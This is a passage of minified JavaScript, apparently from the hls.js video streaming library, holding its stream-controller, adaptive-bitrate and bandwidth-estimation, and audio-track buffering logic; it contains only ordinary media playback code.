a=i?i.stats:r.stats;this.fragLastKbps=Math.round(8*a.total/(a.buffering.end-a.loading.first)),"initSegment"!==r.sn&&(this.fragPrevious=r),this.fragBufferedComplete(r,i)}},c.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.MAIN,e);break;case s.a.LEVEL_LOAD_ERROR:case s.a.LEVEL_LOAD_TIMEOUT:this.state!==jt&&(e.fatal?(this.warn(""+e.details),this.state=jt):e.levelRetry||this.state!==Vt||(this.state=xt));break;case s.a.BUFFER_FULL_ERROR:if("main"===e.parent&&(this.state===Ut||this.state===Bt)){var r=!0,i=this.getFwdBufferInfo(this.media,D.b.MAIN);i&&i.len>.5&&(r=!this.reduceMaxBufferLength(i.len)),r&&(this.warn("buffer full error also media.currentTime is not buffered, flush main"),this.immediateLevelSwitch()),this.resetLoadingState()}}},c.checkBuffer=function(){var t=this.media,e=this.gapController;if(t&&e&&t.readyState){var r=lt.getBuffered(t);!this.loadedmetadata&&r.length?(this.loadedmetadata=!0,this.seekToStartPos()):e.poll(this.lastCurrentTime),this.lastCurrentTime=t.currentTime}},c.onFragLoadEmergencyAborted=function(){this.state=xt,this.loadedmetadata||(this.startFragRequested=!1,this.nextLoadPosition=this.startPosition),this.tickImmediate()},c.onBufferFlushed=function(t,e){var r=e.type;if(r!==u.a.AUDIO||this.audioOnly&&!this.altAudio){var i=(r===u.a.VIDEO?this.videoBuffer:this.mediaBuffer)||this.media;this.afterBufferFlushed(i,r,D.b.MAIN)}},c.onLevelsUpdated=function(t,e){this.levels=e.levels},c.swapAudioCodec=function(){this.audioCodecSwap=!this.audioCodecSwap},c.seekToStartPos=function(){var t=this.media,e=t.currentTime,r=this.startPosition;if(r>=0&&e<r){if(t.seeking)return void o.b.log("could not seek to "+r+", already seeking at "+e);var i=lt.getBuffered(t),a=(i.length?i.start(0):0)-r;a>0&&a<this.config.maxBufferHole&&(o.b.log("adjusting start position by "+a+" to match buffer start"),r+=a,this.startPosition=r),this.log("seek to target start position "+r+" from current time "+e),t.currentTime=r}},c._getAudioCodec=function(t){var e=this.config.defaultAudioCodec||t.audioCodec;return this.audioCodecSwap&&e&&(this.log("Swapping audio codec"),e=-1!==e.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),e},c._loadBitrateTestFrag=function(t){var e=this;this._doFragLoad(t).then((function(r){var i=e.hls;if(r&&!i.nextLoadLevel&&!e.fragContextChanged(t)){e.fragLoadError=0,e.state=xt,e.startFragRequested=!1,e.bitrateTest=!1;var a=t.stats;a.parsing.start=a.parsing.end=a.buffering.start=a.buffering.end=self.performance.now(),i.trigger(n.a.FRAG_LOADED,r)}}))},c._handleTransmuxComplete=function(t){var e,r="main",i=this.hls,s=t.remuxResult,o=t.chunkMeta,l=this.getCurrentContext(o);if(!l)return this.warn("The loading context changed while buffering fragment "+o.sn+" of level "+o.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(o.level);var h=l.frag,d=l.part,c=l.level,f=s.video,g=s.text,v=s.id3,p=s.initSegment,m=this.altAudio?void 0:s.audio;if(!this.fragContextChanged(h)){if(this.state=Ut,p){p.tracks&&(this._bufferInitSegment(c,p.tracks,h,o),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:h,id:r,tracks:p.tracks}));var y=p.initPTS,T=p.timescale;Object(a.a)(y)&&(this.initPTS[h.cc]=y,i.trigger(n.a.INIT_PTS_FOUND,{frag:h,id:r,initPTS:y,timescale:T}))}if(f&&!1!==s.independent){if(c.details){var E=f.startPTS,b=f.endPTS,S=f.startDTS,L=f.endDTS;if(d)d.elementaryStreams[f.type]={startPTS:E,endPTS:b,startDTS:S,endDTS:L};else if(f.firstKeyFrame&&f.independent&&(this.couldBacktrack=!0),f.dropped&&f.independent){if(this.getLoadPosition()+this.config.maxBufferHole<E)return void this.backtrack(h);h.setElementaryStreamInfo(f.type,h.start,b,h.start,L,!0)}h.setElementaryStreamInfo(f.type,E,b,S,L),this.bufferFragmentData(f,h,d,o)}}else if(!1===s.independent)return void this.backtrack(h);if(m){var A=m.startPTS,R=m.endPTS,k=m.startDTS,D=m.endDTS;d&&(d.elementaryStreams[u.a.AUDIO]={startPTS:A,endPTS:R,startDTS:k,endDTS:D}),h.setElementaryStreamInfo(u.a.AUDIO,A,R,k,D),this.bufferFragmentData(m,h,d,o)}if(null!=v&&null!==(e=v.samples)&&void 0!==e&&e.length){var _={frag:h,id:r,samples:v.samples};i.trigger(n.a.FRAG_PARSING_METADATA,_)}if(g){var I={frag:h,id:r,samples:g.samples};i.trigger(n.a.FRAG_PARSING_USERDATA,I)}}},c._bufferInitSegment=function(t,e,r,i){var a=this;if(this.state===Ut){this.audioOnly=!!e.audio&&!e.video,this.altAudio&&!this.audioOnly&&delete e.audio;var s=e.audio,o=e.video,l=e.audiovideo;if(s){var u=t.audioCodec,h=navigator.userAgent.toLowerCase();this.audioCodecSwitch&&(u&&(u=-1!==u.indexOf("mp4a.40.5")?"mp4a.40.2":"mp4a.40.5"),1!==s.metadata.channelCount&&-1===h.indexOf("firefox")&&(u="mp4a.40.5")),-1!==h.indexOf("android")&&"audio/mpeg"!==s.container&&(u="mp4a.40.2",this.log("Android: force audio codec to "+u)),t.audioCodec&&t.audioCodec!==u&&this.log('Swapping manifest audio codec "'+t.audioCodec+'" for "'+u+'"'),s.levelCodec=u,s.id="main",this.log("Init audio buffer, container:"+s.container+", codecs[selected/level/parsed]=["+(u||"")+"/"+(t.audioCodec||"")+"/"+s.codec+"]")}o&&(o.levelCodec=t.videoCodec,o.id="main",this.log("Init video buffer, container:"+o.container+", codecs[level/parsed]=["+(t.videoCodec||"")+"/"+o.codec+"]")),l&&this.log("Init audiovideo buffer, container:"+l.container+", codecs[level/parsed]=["+(t.attrs.CODECS||"")+"/"+l.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,e),Object.keys(e).forEach((function(t){var s=e[t].initSegment;null!=s&&s.byteLength&&a.hls.trigger(n.a.BUFFER_APPENDING,{type:t,data:s,frag:r,part:null,chunkMeta:i,parent:r.type})})),this.tick()}},c.backtrack=function(t){this.couldBacktrack=!0,this.resetTransmuxer(),this.flushBufferGap(t);var e=this.fragmentTracker.backtrack(t);this.fragPrevious=null,this.nextLoadPosition=t.start,e?this.resetFragmentLoading(t):this.state=Gt},c.checkFragmentChanged=function(){var t=this.media,e=null;if(t&&t.readyState>1&&!1===t.seeking){var r=t.currentTime;if(lt.isBuffered(t,r)?e=this.getAppendedFrag(r):lt.isBuffered(t,r+.1)&&(e=this.getAppendedFrag(r+.1)),e){var i=this.fragPlaying,a=e.level;i&&e.sn===i.sn&&i.level===a&&e.urlId===i.urlId||(this.hls.trigger(n.a.FRAG_CHANGED,{frag:e}),i&&i.level===a||this.hls.trigger(n.a.LEVEL_SWITCHED,{level:a}),this.fragPlaying=e)}}},l=i,(h=[{key:"nextLevel",get:function(){var t=this.nextBufferedFrag;return t?t.level:-1}},{key:"currentLevel",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);if(e)return e.level}return-1}},{key:"nextBufferedFrag",get:function(){var t=this.media;if(t){var e=this.getAppendedFrag(t.currentTime);return this.followingBufferedFrag(e)}return null}},{key:"forceStartLoad",get:function(){return this._forceStartLoad}}])&&te(l.prototype,h),d&&te(l,d),i}(Wt),ie=function(){function t(t,e,r){void 0===e&&(e=0),void 0===r&&(r=0),this.halfLife=void 0,this.alpha_=void 0,this.estimate_=void 0,this.totalWeight_=void 0,this.halfLife=t,this.alpha_=t?Math.exp(Math.log(.5)/t):0,this.estimate_=e,this.totalWeight_=r}var e=t.prototype;return e.sample=function(t,e){var r=Math.pow(this.alpha_,t);this.estimate_=e*(1-r)+r*this.estimate_,this.totalWeight_+=t},e.getTotalWeight=function(){return this.totalWeight_},e.getEstimate=function(){if(this.alpha_){var t=1-Math.pow(this.alpha_,this.totalWeight_);if(t)return this.estimate_/t}return this.estimate_},t}(),ae=function(){function t(t,e,r){this.defaultEstimate_=void 0,this.minWeight_=void 0,this.minDelayMs_=void 0,this.slow_=void 0,this.fast_=void 0,this.defaultEstimate_=r,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new ie(t),this.fast_=new ie(e)}var e=t.prototype;return e.update=function(t,e){var r=this.slow_,i=this.fast_;this.slow_.halfLife!==t&&(this.slow_=new ie(t,r.getEstimate(),r.getTotalWeight())),this.fast_.halfLife!==e&&(this.fast_=new ie(e,i.getEstimate(),i.getTotalWeight()))},e.sample=function(t,e){var r=(t=Math.max(t,this.minDelayMs_))/1e3,i=8*e/r;this.fast_.sample(r,i),this.slow_.sample(r,i)},e.canEstimate=function(){var t=this.fast_;return t&&t.getTotalWeight()>=this.minWeight_},e.getEstimate=function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_},e.destroy=function(){},t}();function ne(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var se=function(){function t(t){this.hls=void 0,this.lastLoadedFragLevel=0,this._nextAutoLevel=-1,this.timer=void 0,this.onCheck=this._abandonRulesCheck.bind(this),this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this.hls=t;var e=t.config;this.bwEstimator=new ae(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate),this.registerListeners()}var e,r,i,l=t.prototype;return l.registerListeners=function(){var t=this.hls;t.on(n.a.FRAG_LOADING,this.onFragLoading,this),t.on(n.a.FRAG_LOADED,this.onFragLoaded,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.ERROR,this.onError,this)},l.unregisterListeners=function(){var t=this.hls;t.off(n.a.FRAG_LOADING,this.onFragLoading,this),t.off(n.a.FRAG_LOADED,this.onFragLoaded,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.ERROR,this.onError,this)},l.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this.onCheck=null,this.fragCurrent=this.partCurrent=null},l.onFragLoading=function(t,e){var r,i=e.frag;i.type===D.b.MAIN&&(this.timer||(this.fragCurrent=i,this.partCurrent=null!=(r=e.part)?r:null,this.timer=self.setInterval(this.onCheck,100)))},l.onLevelLoaded=function(t,e){var r=this.hls.config;e.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD)},l._abandonRulesCheck=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.autoLevelEnabled,s=r.config,l=r.media;if(t&&l){var u=e?e.stats:t.stats,h=e?e.duration:t.duration;if(u.aborted)return o.b.warn("frag loader destroy or aborted, disarm abandonRules"),this.clearTimer(),void(this._nextAutoLevel=-1);if(i&&!l.paused&&l.playbackRate&&l.readyState){var d=performance.now()-u.loading.start,c=Math.abs(l.playbackRate);if(!(d<=500*h/c)){var f=r.levels,g=r.minAutoLevel,v=f[t.level],p=u.total||Math.max(u.loaded,Math.round(h*v.maxBitrate/8)),m=Math.max(1,u.bwEstimate?u.bwEstimate/8:1e3*u.loaded/d),y=(p-u.loaded)/m,T=l.currentTime,E=(lt.bufferInfo(l,T,s.maxBufferHole).end-T)/c;if(!(E>=2*h/c||y<=E)){var b,S=Number.POSITIVE_INFINITY;for(b=t.level-1;b>g;b--){if((S=h*f[b].maxBitrate/(6.4*m))<E)break}if(!(S>=y)){var L=this.bwEstimator.getEstimate();o.b.warn("Fragment "+t.sn+(e?" part "+e.index:"")+" of level "+t.level+" is loading too slowly and will cause an underbuffer; aborting and switching to level "+b+"\n      Current BW estimate: "+(Object(a.a)(L)?(L/1024).toFixed(3):"Unknown")+" Kb/s\n      Estimated load time for current fragment: "+y.toFixed(3)+" s\n      Estimated load time for the next fragment: "+S.toFixed(3)+" s\n      Time to underbuffer: "+E.toFixed(3)+" s"),r.nextLoadLevel=b,this.bwEstimator.sample(d,u.loaded),this.clearTimer(),t.loader&&(this.fragCurrent=this.partCurrent=null,t.loader.abort()),r.trigger(n.a.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:e,stats:u})}}}}}},l.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if(r.type===D.b.MAIN&&Object(a.a)(r.sn)){var s=i?i.stats:r.stats,o=i?i.duration:r.duration;if(this.clearTimer(),this.lastLoadedFragLevel=r.level,this._nextAutoLevel=-1,this.hls.config.abrMaxWithRealBitrate){var l=this.hls.levels[r.level],u=(l.loaded?l.loaded.bytes:0)+s.loaded,h=(l.loaded?l.loaded.duration:0)+o;l.loaded={bytes:u,duration:h},l.realBitrate=Math.round(8*u/h)}if(r.bitrateTest){var d={stats:s,frag:r,part:i,id:r.type};this.onFragBuffered(n.a.FRAG_BUFFERED,d),r.bitrateTest=!1}}},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part,a=i?i.stats:r.stats;if(!a.aborted&&r.type===D.b.MAIN&&"initSegment"!==r.sn){var n=a.parsing.end-a.loading.start;this.bwEstimator.sample(n,a.loaded),a.bwEstimate=this.bwEstimator.getEstimate(),r.bitrateTest?this.bitrateTestDelay=n/1e3:this.bitrateTestDelay=0}},l.onError=function(t,e){switch(e.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:this.clearTimer()}},l.clearTimer=function(){self.clearInterval(this.timer),this.timer=void 0},l.getNextABRAutoLevel=function(){var t=this.fragCurrent,e=this.partCurrent,r=this.hls,i=r.maxAutoLevel,a=r.config,n=r.minAutoLevel,s=r.media,l=e?e.duration:t?t.duration:0,u=s?s.currentTime:0,h=s&&0!==s.playbackRate?Math.abs(s.playbackRate):1,d=this.bwEstimator?this.bwEstimator.getEstimate():a.abrEwmaDefaultEstimate,c=(lt.bufferInfo(s,u,a.maxBufferHole).end-u)/h,f=this.findBestLevel(d,n,i,c,a.abrBandWidthFactor,a.abrBandWidthUpFactor);if(f>=0)return f;o.b.trace((c?"rebuffering expected":"buffer is empty")+", finding optimal quality level");var g=l?Math.min(l,a.maxStarvationDelay):a.maxStarvationDelay,v=a.abrBandWidthFactor,p=a.abrBandWidthUpFactor;if(!c){var m=this.bitrateTestDelay;if(m)g=(l?Math.min(l,a.maxLoadingDelay):a.maxLoadingDelay)-m,o.b.trace("bitrate test took "+Math.round(1e3*m)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*g)+" ms"),v=p=1}return f=this.findBestLevel(d,n,i,c+g,v,p),Math.max(f,0)},l.findBestLevel=function(t,e,r,i,a,n){for(var s,l=this.fragCurrent,u=this.partCurrent,h=this.lastLoadedFragLevel,d=this.hls.levels,c=d[h],f=!(null==c||null===(s=c.details)||void 0===s||!s.live),g=null==c?void 0:c.codecSet,v=u?u.duration:l?l.duration:0,p=r;p>=e;p--){var m=d[p];if(m&&(!g||m.codecSet===g)){var y=m.details,T=(u?null==y?void 0:y.partTarget:null==y?void 0:y.averagetargetduration)||v,E=void 0;E=p<=h?a*t:n*t;var b=d[p].maxBitrate,S=b*T/E;if(o.b.trace("level/adjustedbw/bitrate/avgDuration/maxFetchDuration/fetchDuration: "+p+"/"+Math.round(E)+"/"+b+"/"+T+"/"+i+"/"+S),E>b&&(!S||f&&!this.bitrateTestDelay||S<i))return p}}return-1},e=t,(r=[{key:"nextAutoLevel",get:function(){var t=this._nextAutoLevel,e=this.bwEstimator;if(!(-1===t||e&&e.canEstimate()))return t;var r=this.getNextABRAutoLevel();return-1!==t&&(r=Math.min(t,r)),r},set:function(t){this._nextAutoLevel=t}}])&&ne(e.prototype,r),i&&ne(e,i),t}(),oe=r(13);function le(){return(le=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}function ue(t,e){return(ue=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var he=function(t){var e,r;function i(e,r){var i;return(i=t.call(this,e,r,"[audio-stream-controller]")||this).videoBuffer=null,i.videoTrackCC=-1,i.waitingVideoCC=-1,i.audioSwitch=!1,i.trackId=-1,i.waitingData=null,i.mainDetails=null,i.bufferFlushed=!1,i._registerListeners(),i}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,ue(e,r);var l=i.prototype;return l.onHandlerDestroying=function(){this._unregisterListeners(),this.mainDetails=null},l._registerListeners=function(){var t=this.hls;t.on(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.on(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(n.a.ERROR,this.onError,this),t.on(n.a.BUFFER_RESET,this.onBufferReset,this),t.on(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.on(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l._unregisterListeners=function(){var t=this.hls;t.off(n.a.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(n.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(n.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(n.a.LEVEL_LOADED,this.onLevelLoaded,this),t.off(n.a.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(n.a.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(n.a.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(n.a.ERROR,this.onError,this),t.off(n.a.BUFFER_RESET,this.onBufferReset,this),t.off(n.a.BUFFER_CREATED,this.onBufferCreated,this),t.off(n.a.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(n.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(n.a.FRAG_BUFFERED,this.onFragBuffered,this)},l.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,a=e.initPTS;if("main"===i){var n=r.cc;this.initPTS[r.cc]=a,this.log("InitPTS for cc: "+n+" found from main: "+a),this.videoTrackCC=n,this.state===Ht&&this.tick()}},l.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ot);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=xt):(this.loadedmetadata=!1,this.state=Nt),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},l.doTick=function(){switch(this.state){case xt:this.doTickIdle();break;case Nt:var e,r=this.levels,i=this.trackId,a=null==r||null===(e=r[i])||void 0===e?void 0:e.details;if(a){if(this.waitForCdnTuneIn(a))break;this.state=Ht}break;case Mt:var n,s=performance.now(),l=this.retryDate;(!l||s>=l||null!==(n=this.media)&&void 0!==n&&n.seeking)&&(this.log("RetryDate reached, switch back to IDLE state"),this.state=xt);break;case Ht:var u=this.waitingData;if(u){var h=u.frag,d=u.part,c=u.cache,f=u.complete;if(void 0!==this.initPTS[h.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Ft;var g={frag:h,part:d,payload:c.flush(),networkDetails:null};this._handleFragmentLoadProgress(g),f&&t.prototype._handleFragmentLoadComplete.call(this,g)}else if(this.videoTrackCC!==this.waitingVideoCC)o.b.log("Waiting fragment cc ("+h.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var v=this.getLoadPosition(),p=lt.bufferInfo(this.mediaBuffer,v,this.config.maxBufferHole);mt(p.end,this.config.maxFragLookUpTolerance,h)<0&&(o.b.log("Waiting fragment cc ("+h.cc+") @ "+h.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=xt}this.onTickEnd()},l.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=xt)},l.onTickEnd=function(){var t=this.media;if(t&&t.readyState){var e=(this.mediaBuffer?this.mediaBuffer:t).buffered;!this.loadedmetadata&&e.length&&(this.loadedmetadata=!0),this.lastCurrentTime=t.currentTime}},l.doTickIdle=function(){var t,e,r=this.hls,i=this.levels,a=this.media,s=this.trackId,o=r.config;if(i&&i[s]&&(a||!this.startFragRequested&&o.startFragPrefetch)){var l=i[s].details;if(!l||l.live&&this.levelLastLoaded!==s||this.waitForCdnTuneIn(l))this.state=Nt;else{this.bufferFlushed&&(this.bufferFlushed=!1,this.afterBufferFlushed(this.mediaBuffer?this.mediaBuffer:this.media,u.a.AUDIO,D.b.AUDIO));var h=this.getFwdBufferInfo(this.mediaBuffer?this.mediaBuffer:this.media,D.b.AUDIO);if(null!==h){var d=h.len,c=this.getMaxBufferLength(),f=this.audioSwitch;if(!(d>=c)||f){if(!f&&this._streamEnded(h,l))return r.trigger(n.a.BUFFER_EOS,{type:"audio"}),void(this.state=Kt);var g=l.fragments[0].start,v=h.end;if(f){var p=this.getLoadPosition();v=p,l.PTSKnown&&p<g&&(h.end>g||h.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),a.currentTime=g+.05)}var m=this.getNextFragment(v,l);m?"identity"!==(null===(t=m.decryptdata)||void 0===t?void 0:t.keyFormat)||null!==(e=m.decryptdata)&&void 0!==e&&e.key?this.loadFragment(m,l,v):this.loadKey(m,l):this.bufferFlushed=!0}}}}},l.getMaxBufferLength=function(){var e=t.prototype.getMaxBufferLength.call(this),r=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,D.b.MAIN);return null===r?e:Math.max(e,r.len)},l.onMediaDetaching=function(){this.videoBuffer=null,t.prototype.onMediaDetaching.call(this)},l.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new j(t)}))},l.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;null!=i&&i.loader&&i.loader.abort(),this.fragCurrent=null,this.clearWaitingFragment(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.audioSwitch=!0,this.state=xt):this.state=Ot,this.tick()},l.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=!1},l.onLevelLoaded=function(t,e){this.mainDetails=e.details},l.onAudioTrackLoaded=function(t,e){var r,i=this.levels,a=e.details,n=e.id;if(i){this.log("Track "+n+" loaded ["+a.startSN+","+a.endSN+"],duration:"+a.totalduration);var s=i[n],o=0;if(a.live||null!==(r=s.details)&&void 0!==r&&r.live){var l=this.mainDetails;if(a.fragments[0]||(a.deltaUpdateFailed=!0),a.deltaUpdateFailed||!l)return;!s.details&&a.hasProgramDateTime&&l.hasProgramDateTime?(ft(a,l),o=a.fragments[0].start):o=this.alignPlaylists(a,s.details)}s.details=a,this.levelLastLoaded=n,this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(s.details,o),this.state!==Nt||this.waitForCdnTuneIn(a)||(this.state=xt),this.tick()}else this.warn("Audio tracks were reset while loading level "+n)},l._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,a=t.payload,n=this.config,s=this.trackId,l=this.levels;if(l){var u=l[s],h=u.details,d=n.defaultAudioCodec||u.audioCodec||"mp4a.40.2",c=this.transmuxer;c||(c=this.transmuxer=new Jt(this.hls,D.b.AUDIO,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var f=this.initPTS[r.cc],g=null===(e=r.initSegment)||void 0===e?void 0:e.data;if(void 0!==f){var v=i?i.index:-1,p=-1!==v,m=new ut(r.level,r.sn,r.stats.chunkCount,a.byteLength,v,p);c.push(a,g,d,"",r,i,h.totalduration,!1,m,f)}else{o.b.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+h.startSN+" ,"+h.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new oe.a,complete:!1}).cache.push(new Uint8Array(a)),this.waitingVideoCC=this.videoTrackCC,this.state=Ht}}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},l._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},l.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},l.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer)},l.onFragBuffered=function(t,e){var r=e.frag,i=e.part;r.type===D.b.AUDIO&&(this.fragContextChanged(r)?this.warn("Fragment "+r.sn+(i?" p: "+i.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+this.audioSwitch):("initSegment"!==r.sn&&(this.fragPrevious=r,this.audioSwitch&&(this.audioSwitch=!1,this.hls.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:this.trackId}))),this.fragBufferedComplete(r,i)))},l.onError=function(e,r){switch(r.details){case s.a.FRAG_LOAD_ERROR:case s.a.FRAG_LOAD_TIMEOUT:case s.a.KEY_LOAD_ERROR:case s.a.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(D.b.AUDIO,r);break;case s.a.AUDIO_TRACK_LOAD_ERROR:case s.a.AUDIO_TRACK_LOAD_TIMEOUT:this.state!==jt&&this.state!==Ot&&(this.state=r.fatal?jt:xt,this.warn(r.details+" while loading frag, switching to "+this.state+" state"));break;case s.a.BUFFER_FULL_ERROR:if("audio"===r.parent&&(this.state===Ut||this.state===Bt)){var i=!0,a=this.getFwdBufferInfo(this.mediaBuffer,D.b.AUDIO);a&&a.len>.5&&(i=!this.reduceMaxBufferLength(a.len)),i&&(this.warn("Buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.resetLoadingState()}}},l.onBufferFlushed=function(t,e){e.type===u.a.AUDIO&&(this.bufferFlushed=!0)},l._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,a=t.remuxResult,s=t.chunkMeta,o=this.getCurrentContext(s);if(!o)return this.warn("The loading context changed while buffering fragment "+s.sn+" of level "+s.level+". This chunk will not be buffered."),void this.resetLiveStartWhenNotLoaded(s.level);var l=o.frag,h=o.part,d=a.audio,c=a.text,f=a.id3,g=a.initSegment;if(!this.fragContextChanged(l)){if(this.state=Ut,this.audioSwitch&&d&&this.completeAudioSwitch(),null!=g&&g.tracks&&(this._bufferInitSegment(g.tracks,l,s),i.trigger(n.a.FRAG_PARSING_INIT_SEGMENT,{frag:l,id:r,tracks:g.tracks})),d){var v=d.startPTS,p=d.endPTS,m=d.startDTS,y=d.endDTS;h&&(h.elementaryStreams[u.a.AUDIO]={startPTS:v,endPTS:p,startDTS:m,endDTS:y}),l.setElementaryStreamInfo(u.a.AUDIO,v,p,m,y),this.bufferFragmentData(d,l,h,s)}if(null!=f&&null!==(e=f.samples)&&void 0!==e&&e.length){var T=le({frag:l,id:r},f);i.trigger(n.a.FRAG_PARSING_METADATA,T)}if(c){var E=le({frag:l,id:r},c);i.trigger(n.a.FRAG_PARSING_USERDATA,E)}}},l._bufferInitSegment=function(t,e,r){if(this.state===Ut){t.video&&delete t.video;var i=t.audio;if(i){i.levelCodec=i.codec,i.id="audio",this.log("Init audio buffer, container:"+i.container+", codecs[parsed]=["+i.codec+"]"),this.hls.trigger(n.a.BUFFER_CODECS,t);var a=i.initSegment;if(null!=a&&a.byteLength){var s={type:"audio",frag:e,part:null,chunkMeta:r,parent:e.type,data:a};this.hls.trigger(n.a.BUFFER_APPENDING,s)}this.tick()}}},l.loadFragment=function(e,r,i){var n=this.fragmentTracker.getState(e);this.fragCurrent=e,(this.audioSwitch||n===tt.NOT_LOADED||n===tt.PARTIAL)&&("initSegment"===e.sn?this._loadInitSegment(e):r.live&&!Object(a.a)(this.initPTS[e.cc])?(this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=Ht):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i)))},l.completeAudioSwitch=function(){var e=this.hls,r=this.media,i=this.trackId;r&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio")),this.audioSwitch=!1,e.trigger(n.a.AUDIO_TRACK_SWITCHED,{id:i})},i}(Wt);function de(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function ce(t,e){return(ce=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var fe=function(t){var e,r;function i(e){var 